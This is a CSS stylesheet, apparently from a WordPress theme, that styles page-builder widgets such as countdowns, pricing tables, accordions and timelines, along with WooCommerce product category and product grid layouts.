
.vc_general.vc_cta3.vc_cta3-style-custom {
  background-color: transparent;
  border: none;
}

.vc_cta3-container .la-cta-01.vc_cta3 {
  padding: 15px 15px 10px;
}

.vc_cta3-container .la-cta-01.vc_cta3 h2 {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 5px;
}

.vc_cta3-container .la-cta-01.vc_cta3 h4 {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 0;
}

.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-content {
  display: inline-block;
}

.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-actions {
  display: inline-block;
  float: right;
  margin-top: 7px;
}

.countdown-amount {
  color: #343538;
}

.elm-countdown .countdown-row {
  display: block;
  margin: 0 auto;
}

.elm-countdown .countdown-section {
  display: inline-block;
  margin-bottom: 15px;
}

.elm-countdown .countdown-section .countdown-amount {
  font-size: 36px;
  padding: 0;
  margin: 0 auto;
}

.elm-countdown .countdown-section .countdown-period {
  padding: 0 4px;
}

.elm-countdown .countdown-show1 .countdown-section {
  width: 100%;
}

.elm-countdown .countdown-show2 .countdown-section {
  width: 50%;
}

.elm-countdown .countdown-show3 .countdown-section {
  width: 33.33333%;
}

.elm-countdown .countdown-show4 .countdown-section {
  width: 25%;
}

.elm-countdown .countdown-show5 .countdown-section {
  width: 20%;
}

.elm-countdown .countdown-show6 .countdown-section {
  width: 16.66667%;
}

.elm-countdown .countdown-show7 .countdown-section {
  width: 14.28571%;
}

.elm-countdown.elm-countdown-style-1 .countdown-section .countdown-amount {
  display: block;
  line-height: normal;
}

.elm-countdown.elm-countdown-style-1 .countdown-section .countdown-period {
  display: block;
  padding: 0;
  font-size: 16px;
}

.vc_progress_bar .vc_general.vc_single_bar {
  float: left;
  width: 100%;
  height: 5px;
  margin-bottom: 24px;
  margin-top: 30px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_label {
  position: absolute;
  padding: 0;
  left: 0;
  width: 100%;
  top: -30px;
  font-size: 12px;
  color: inherit;
  text-shadow: none;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_label_units {
  opacity: 0;
  white-space: pre;
  position: absolute;
  left: 0;
  margin-left: -10px;
  transition: left 1s linear;
}

.la-circle-progress {
  text-align: center;
  min-width: 100px;
}

.la-circle-progress canvas {
  vertical-align: middle;
  max-width: 100%;
}

.la-circle-progress .la-circle-wrap {
  position: relative;
  display: inline-block;
  margin: 0 auto;
}

.la-circle-progress .la-circle-wrapper {
  width: 100%;
}

.la-circle-progress .sc-cp-t,
.la-circle-progress .sc-cp-v {
  display: block;
  line-height: 100%;
}

.la-circle-progress.la-progress-2 {
  font-weight: 300;
}

.la-circle-progress.la-progress-2 .sc-cp-v {
  font-size: 52px;
}

.la-circle-progress.la-progress-2 .sc-cp-t {
  font-size: 26px;
  margin-top: 25px;
}

.la-stats-counter .box-icon {
  width: 30px;
  font-size: 30px;
  line-height: 1;
}

.la-stats-counter .icon-value {
  font-size: 24px;
}

.la-stats-counter .icon-value:before {
  content: attr(data-value-prefix);
}

.la-stats-counter .icon-value:after {
  content: attr(data-value-suffix);
}

.la-stats-counter .box-icon img {
  width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: top;
}

.la-stats-counter .la-separator {
  margin-top: 20px;
}

.la-stats-counter .la-line {
  width: 50px;
}

.la-stats-counter.icon-pos-none, .la-stats-counter.icon-pos-top {
  text-align: center;
}

.la-stats-counter.icon-pos-none .box-icon,
.la-stats-counter.icon-pos-none .la-line, .la-stats-counter.icon-pos-top .box-icon,
.la-stats-counter.icon-pos-top .la-line {
  margin-left: auto;
  margin-right: auto;
}

.la-stats-counter.icon-pos-none.text-left, .la-stats-counter.icon-pos-top.text-left {
  text-align: left;
}

.la-stats-counter.icon-pos-none.text-left .box-icon,
.la-stats-counter.icon-pos-none.text-left .la-line, .la-stats-counter.icon-pos-top.text-left .box-icon,
.la-stats-counter.icon-pos-top.text-left .la-line {
  margin-left: 0;
}

.la-stats-counter.icon-pos-none.text-right, .la-stats-counter.icon-pos-top.text-right {
  text-align: right;
}

.la-stats-counter.icon-pos-none.text-right .box-icon,
.la-stats-counter.icon-pos-none.text-right .la-line, .la-stats-counter.icon-pos-top.text-right .box-icon,
.la-stats-counter.icon-pos-top.text-right .la-line {
  margin-right: 0;
}

.la-stats-counter.icon-pos-right .box-icon-des, .la-stats-counter.icon-pos-left .box-icon-des {
  display: table-cell;
}

.la-stats-counter .box-icon-left {
  padding-right: 30px;
}

.la-stats-counter .box-icon-right {
  padding-left: 30px;
}

.la-stats-counter .box-icon-right,
.la-stats-counter .box-icon-left {
  display: table-cell;
  vertical-align: middle;
}

.la-stats-counter .box-icon-right .box-icon img,
.la-stats-counter .box-icon-left .box-icon img {
  vertical-align: middle;
}

.la-stats-counter.spacer-position-middle .la-separator {
  margin-bottom: 20px;
}

.la-stats-counter.about-counter .icon-value {
  font-size: 45px;
  font-weight: 200;
  color: #fff;
  line-height: 1.1;
}

.la-stats-counter.about-counter .icon-heading {
  font-size: 18px;
  color: #fff;
  font-weight: 300;
}

.about-counter-one .icon-value:after {
  content: "+";
}

.contrustion-stats-box {
  text-align: left !important;
  font-weight: 300 !important;
}

.contrustion-stats-box .icon-value {
  margin-bottom: 15px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-heading {
  margin: 0;
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title {
  font-size: 14px;
  font-weight: normal;
  line-height: 30px;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 0;
  margin-bottom: 20px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title a {
  padding: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle {
  top: 4px;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:before {
  display: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:after {
  content: "\f107";
  font-family: FontAwesome;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_active .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:after {
  content: "\f106";
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-controls-icon {
  font-style: normal;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-body {
  padding: 0 0 10px;
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title {
  color: #526df9;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel .vc_tta-panel-title {
  line-height: inherit;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel-heading {
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel-body {
  margin: 0;
  border: none;
  padding-top: 5px;
  font-size: 15px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-panel-title > a {
  padding-left: 40px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-controls-icon {
  left: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-panel-body {
  padding-left: 40px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel {
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin-bottom: 20px;
  background-color: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active {
  border-color: #526df9;
  -webkit-box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title {
  line-height: inherit;
  font-size: 14px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title > a {
  padding: 15px 30px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title .vc_tta-controls-icon {
  width: 10px;
  height: 10px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 12px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel-heading {
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel-body {
  margin: 0;
  border: none;
  padding: 0 30px 30px;
}

.la-pricing-table-wrap {
  position: relative;
}

.la-pricing-table-wrap .pricing-badge {
  position: absolute;
  background: #066ab0;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  left: -10px;
  top: 45px;
  padding: 10px 10px 10px 15px;
  font-weight: 300;
}

.la-pricing-table-wrap .pricing-badge:after {
  content: "";
  border-left: 10px solid transparent;
  border-right: 0 solid transparent;
  border-top: 13px solid #066ab0;
  position: absolute;
  left: 0;
  top: 100%;
  opacity: 0.7;
}

.la-pricing-table {
  background-color: #fff;
  text-align: center;
}

.la-pricing-table .pricing-heading {
  font-size: 18px;
}

.la-pricing-table .desc-featured {
  padding: 20px;
  line-height: 30px;
}

.la-pricing-table .wrap-icon .icon-inner {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 40px;
  color: #526df9;
  margin: 0 auto;
}

.la-pricing-table .wrap-icon .icon-inner img {
  width: auto;
}

.la-pricing-table .price-box .price-value {
  display: block;
  font-size: 30px;
  line-height: 100%;
  position: relative;
  margin-bottom: 5px;
  font-weight: bold;
}

.la-pricing-table .price-box .price-value sup {
  font-size: 50%;
  vertical-align: top;
  top: 0.3em;
  line-height: 100%;
}

.la-pricing-table .price-box .price-unit {
  font-size: 16px;
  font-style: italic;
}

.la-pricing-table .package-featured {
  padding: 0;
  line-height: 20px;
}

.la-pricing-table .package-featured ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.la-pricing-table .package-featured li {
  padding: 15px;
}

.la-pricing-table .package-featured i {
  padding: 0 5px;
}

.la-pricing-table .pricing-action {
  padding: 50px 0;
}

.la-pricing-table .pricing-action a {
  display: inline-block;
}

.la-pricing-table-wrap.style-1 {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
}

.la-pricing-table-wrap.style-1 .pricing-heading-wrap {
  padding: 40px 0;
}

.la-pricing-table-wrap.style-1 .wrap-icon {
  margin-bottom: 30px;
}

.la-pricing-table-wrap.style-1 .pricing-heading {
  text-transform: uppercase;
  color: #526df9;
  font-weight: bold;
  margin-bottom: 15px;
}

.la-pricing-table-wrap.style-1 .before-featured {
  padding-top: 0;
}

.la-pricing-table-wrap.style-1 .package-featured li {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-1 .pricing-action {
  padding-top: 25px;
}

.la-pricing-table-wrap.style-1 .pricing-action a {
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
  color: #526df9;
  line-height: 30px;
  padding: 10px 50px 9px;
  border: 1px solid;
}

.la-pricing-table-wrap.style-1 .pricing-action a:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.la-pricing-table-wrap.style-1.is_box_featured {
  z-index: 3;
}

.la-pricing-table-wrap.style-1.is_box_featured .pricing-action a {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.la-pricing-table-wrap.style-2 .la-pricing-table {
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading {
  background-color: #526df9;
  margin: -1px;
  color: #fff;
  padding: 30px 20px 50px;
  text-transform: uppercase;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner {
  width: 90px;
  height: 90px;
  line-height: 90px;
  font-size: 30px;
  color: #526df9;
  background-color: #fff;
  margin-top: -30px;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .package-featured {
  background-color: #f6f6f6;
  padding: 0;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .package-featured li:nth-child(2n) {
  background-color: #efefef;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action {
  background-color: #526df9;
  margin: -1px;
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  padding: 35px 0;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action a {
  color: inherit;
}

.la-pricing-table-wrap.style-3 .la-pricing-table {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap {
  background-color: #526df9;
  margin: -1px -1px 0 -1px;
  position: relative;
  margin-bottom: 20px;
  padding: 30px 30px 50px 30px;
  text-align: left;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {
  content: '';
  border-top: 17px solid #526df9;
  border-left: 55px solid transparent;
  border-right: 55px solid transparent;
  position: absolute;
  left: 50%;
  margin-left: -55px;
  top: 100%;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading {
  width: 80%;
  width: calc( 100% - 100px);
  width: -webkit-calc( 100% - 100px);
  color: #ffffff;
  float: left;
  font-family: inherit;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  padding-top: 20px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap {
  float: right;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-box {
  margin: 0;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-unit,
.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-value {
  display: block;
  color: #fff;
  font-weight: 300;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .featured {
  font-size: 15px;
  padding-top: 20px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .featured li {
  background-color: transparent;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body {
  text-align: center;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action {
  margin-top: 0;
  text-align: center;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action a {
  display: inline-block;
  margin: 0 0 50px;
  line-height: 20px;
  padding: 15px 40px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action a:before {
  content: "\f00c";
  padding-right: 20px;
  font-family: FontAwesome;
}

.la-pricing-table-wrap.style-4 .la-pricing-table {
  border: 1px solid #dfdbdb;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading {
  padding-top: 50px;
  color: #526df9;
  font-weight: 300;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading-wrap {
  padding-right: 40%;
  position: relative;
  padding-left: 50px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box {
  margin-top: 5px;
  padding-bottom: 40px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value {
  font-size: 40px;
  font-weight: 300;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value,
.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-unit {
  display: block;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-body {
  padding: 0 50px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured {
  padding-top: 10px;
  padding-bottom: 15px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured li {
  padding-right: 0;
  position: relative;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured li:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 4px;
  position: absolute;
  left: 0;
  line-height: inherit;
  padding-top: 2px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .desc-featured {
  padding-left: 0;
  padding-right: 0;
  padding-top: 18px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .before-featured {
  border-bottom: 1px solid;
  padding-bottom: 18px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .before-featured + .package-featured {
  padding-top: 15px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .after-featured {
  border-top: 1px solid;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .wrap-icon {
  position: absolute;
  right: 0;
  padding: 0;
  width: 40%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.la-pricing-table-wrap.style-4 .la-pricing-table .wrap-icon .icon-inner {
  height: auto;
  width: 100%;
  max-width: 100%;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action {
  padding: 15px 50px 80px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a {
  border: 1px solid rgba(82, 109, 249, 0.5);
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 9px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
}

.la-pricing-table-wrap.style-4 .la-pricing-table:hover {
  -webkit-box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.1);
}

.la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a {
  background-color: #526df9;
  color: #fff;
  border-color: #526df9;
}

.timeline-block {
  padding-bottom: 50px;
  position: relative;
}

.timeline-block .timeline-title {
  margin-top: 0;
}

.la-timeline-wrap {
  position: relative;
}

.la-timeline-wrap.style-1 .timeline-line {
  position: absolute;
  height: 97%;
  border-left: 2px solid rgba(169, 174, 189, 0.3);
  top: 10px;
  left: 50%;
  margin-left: -1px;
}

.la-timeline-wrap.style-1 .timeline-block {
  padding-left: 50px;
}

.la-timeline-wrap.style-1 .timeline-block:last-child {
  padding-bottom: 0;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  width: 20px;
  height: 20px;
  background-color: #526df9;
  position: absolute;
  left: 0;
  top: 5px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle {
  font-weight: bold;
  color: #526df9;
  font-size: 16px;
  margin-bottom: 5px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-title {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 20px;
}

.la-timeline-wrap.style-1 .timeline-block {
  float: right;
  width: 50%;
  clear: both;
  padding-left: 40px;
  padding-bottom: 35px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  left: -10px;
}

.la-timeline-wrap.style-1 .timeline-block:nth-child(2n) {
  float: left;
  padding-left: 0;
  padding-right: 40px;
  text-align: right;
}

.la-timeline-wrap.style-1 .timeline-block:nth-child(2n) .timeline-dot {
  right: -10px;
  left: auto;
}

.la-timeline-wrap.style-2 {
  min-height: 300px;
  overflow: hidden;
}

.la-timeline-wrap.style-2 .slick-list {
  min-height: 100%;
}

.la-timeline-wrap.style-2 .timeline-block {
  width: 330px;
  padding: 40px 15px;
  float: left;
}

.la-timeline-wrap.style-2 .timeline-block:nth-child(2n+1) .timeline-dot {
  top: auto;
  bottom: -8px;
}

.la-timeline-wrap.style-2 .timeline-title {
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
}

.la-timeline-wrap.style-2 .timeline-title:after {
  content: "";
  display: block;
  width: 70px;
  padding-top: 15px;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.la-timeline-wrap.style-2 .timeline-dot {
  width: 15px;
  height: 15px;
  border-radius: 50%;
  position: absolute;
  top: -7px;
}

.la-timeline-wrap.style-2 .timeline-line {
  position: absolute;
  width: 100%;
  padding: 0 50px;
  left: 0;
}

.la-timeline-wrap.style-2 .timeline-line span {
  display: block;
  border-top: 2px solid #e6e6e6;
}

.la-timeline-wrap .slick-slider button.slick-prev {
  left: -50px;
}

.la-timeline-wrap .slick-slider button.slick-next {
  right: -50px;
}

.vc_row[data-vc-stretch-content="true"] .la-timeline-wrap.style-2 {
  padding-left: 50px;
  padding-right: 50px;
}

/*--------------------------------------------------------------
	16. WooCommerce
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	16.1 Category Product
---------------------------------------------------------------*/
.products {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}

.products .product-category img {
  width: 100%;
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.products .product-category .count {
  display: none;
}

.catalog-grid-1 .product-category {
  margin-bottom: 35px;
}

.catalog-grid-1 .product-category .cat-information .cat-des,
.catalog-grid-1 .product-category .cat-information > span {
  display: none;
}

.catalog-grid-1 .product-category .cat-img {
  position: relative;
  overflow: hidden;
}

.catalog-grid-1 .product-category .cat-img:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #232324;
  opacity: 0;
  visibility: visible;
  z-index: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.catalog-grid-1 .product-category .cat-img span {
  text-align: center;
  background-color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  color: #232324;
  padding: 20px 15px;
  z-index: 2;
}

.catalog-grid-1 .product-category .cat-img span:before {
  display: block;
  padding-bottom: 10px;
  color: #526df9;
  content: "\77";
  font-family: "optima";
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  font-size: 20px;
}

.catalog-grid-1 .product-category h3 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  padding-top: 10px;
}

.catalog-grid-1 .product-category:hover .cat-img:before {
  opacity: 0.2;
}

.catalog-grid-1 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-1 .product-category:hover h3 {
  color: #526df9;
}

.catalog-grid-2 {
  margin-left: -5px;
  margin-right: -5px;
}

.catalog-grid-2 .product-category {
  padding: 5px;
}

.catalog-grid-2 .product-category .cat-img span {
  display: none;
}

.catalog-grid-2 .product-category .cat-img:before {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0.2;
}

.catalog-grid-2 .product-category .cat-img:after {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: 2;
  opacity: 0;
  transition: all 500ms ease-out 50ms;
}

.catalog-grid-2 .product-category a {
  display: block;
  position: relative;
  overflow: hidden;
}

.catalog-grid-2 .product-category .cat-information {
  position: absolute;
  padding: 50px;
  bottom: 0;
  z-index: 3;
  left: 0;
}

.catalog-grid-2 .product-category .cat-information h3 {
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 300;
  margin-bottom: 10px;
}

.catalog-grid-2 .product-category .cat-information .cat-des {
  font-style: italic;
  color: #fff;
  font-weight: 300;
  margin-bottom: 20px;
}

.catalog-grid-2 .product-category .cat-information > span {
  font-size: 14px;
  text-transform: uppercase;
  background-color: #526df9;
  color: #232324;
  display: inline-block;
  padding: 10px 20px;
}

.catalog-grid-2 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-2 .product-category:hover .cat-img:after {
  width: 100%;
  opacity: 0.2;
}

.catalog-grid-3 {
  margin-left: -5px;
  margin-right: -5px;
}

.catalog-grid-3 .product-category {
  padding: 5px;
}

.catalog-grid-3 .product-category .cat-img span {
  display: none;
}

.catalog-grid-3 .product-category .cat-img:before {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0.2;
}

.catalog-grid-3 .product-category .cat-img:after {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: 2;
  opacity: 0;
  transition: all 500ms ease-out 50ms;
}

.catalog-grid-3 .product-category a {
  display: block;
  position: relative;
  overflow: hidden;
}

.catalog-grid-3 .product-category .cat-information {
  position: absolute;
  top: 50%;
  z-index: 3;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  max-width: 150px;
  text-align: center;
}

.catalog-grid-3 .product-category .cat-information h3 {
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  font-weight: normal;
}

.catalog-grid-3 .product-category .cat-information .cat-des {
  display: none;
}

.catalog-grid-3 .product-category .cat-information > span {
  display: none;
}

.catalog-grid-3 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-3 .product-category:hover .cat-img:after {
  width: 100%;
  opacity: 0.2;
}

.vc_tta-panel-body .products {
  padding-top: 10px;
}

.vc_tta-panel-body .products.la-slick-slider {
  padding-top: 0;
}

.vc_tta-panel-body .products.la-slick-slider .product-item {
  padding-top: 10px;
}

.products.slick-slider .slick-list {
  padding-top: 10px;
}

.product-item .product--thumbnail,
.product-item .product--info {
  position: relative;
  z-index: 2;
}

.product-item .item--image-holder {
  text-align: center;
}

.product-item .item--image-holder a {
  display: block;
}

.product-item .item--image-holder a img {
  width: 100%;
}

.product-item .product--thumbnail {
  z-index: 3;
}

.product-item .product--action {
  line-height: 20px;
}

.product-item .product--action,
.product-item .product--action a,
.product-item .product--action .wrap-addto {
  z-index: 4;
}

.product-item .button {
  border: none;
  padding: 0;
  background: none;
  position: relative;
  text-align: center;
}

.product-item .button:hover {
  background: none;
  color: #526df9;
}

.product-item .add_to_cart_button.added {
  display: none !important;
}

.product-item .button {
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  text-transform: uppercase;
  display: inline-block;
  color: #232324;
}

.product-item .button:hover {
  color: #526df9;
}

.product-item .add_to_cart_button:before {
  content: "\79";
  font-family: "optima";
  text-transform: none;
  font-size: 11px;
  display: inline-block;
  padding-right: 5px;
  position: relative;
}

.product-item .added_to_cart:after {
  content: "\72";
  font-family: "optima";
  text-transform: none;
  display: inline-block;
  padding-left: 5px;
  position: relative;
  top: 2px;
}

.product-item .add_compare,
.product-item .add_wishlist,
.product-item .quickview {
  font-size: 0;
  width: 30px;
}

.product-item .add_compare:after,
.product-item .add_wishlist:after,
.product-item .quickview:after {
  font-family: "optima";
  text-transform: none;
  font-size: 16px;
  line-height: inherit;
  display: inline-block;
}

.product-item .add_compare:hover:before,
.product-item .add_wishlist:hover:before,
.product-item .quickview:hover:before {
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.product-item .quickview:after {
  content: "\62";
}

.product-item .add_wishlist:after {
  content: "\64";
}

.product-item .add_compare:after {
  content: "\71";
}

.product-item .item--image-holder .quickview,
.product-item .item--excerpt,
.product-item .product--thumbnail .product--action {
  display: none;
}

.product-item .product--title {
  font-size: 16px;
  font-weight: normal;
  display: block;
  margin-top: 25px;
  margin-bottom: 10px;
}

.product-item .star-rating {
  display: block;
  margin-bottom: 15px;
}

.product-item .price {
  line-height: 1;
  display: inline-block;
  font-size: 18px;
  color: #232324;
}

.product-item .price * {
  line-height: inherit;
}

.product-item .item-inner {
  margin-bottom: 40px;
}

.products-grid.products-grid-default .product--info .product--action,
.products-grid.products-grid-1 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-default .item--overlay,
.products-grid.products-grid-1 .item--overlay {
  background-color: #343538;
}

.products-grid.products-grid-default .product--thumbnail .product--action,
.products-grid.products-grid-1 .product--thumbnail .product--action {
  display: block;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  width: 100%;
  left: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, margin-top 350ms ease, visibility 250ms ease;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a {
  margin: 0 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #232324;
  background-color: #fff;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a:hover,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-default .product--thumbnail .product--action > a,
.products-grid.products-grid-1 .product--thumbnail .product--action > a {
  position: absolute;
  width: 100%;
  text-align: center;
  background-color: #526df9;
  font-size: 14px;
  text-transform: uppercase;
  bottom: -50px;
  left: 0;
  padding: 17px 20px;
  letter-spacing: 1px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, bottom 350ms ease, visibility 250ms ease;
}

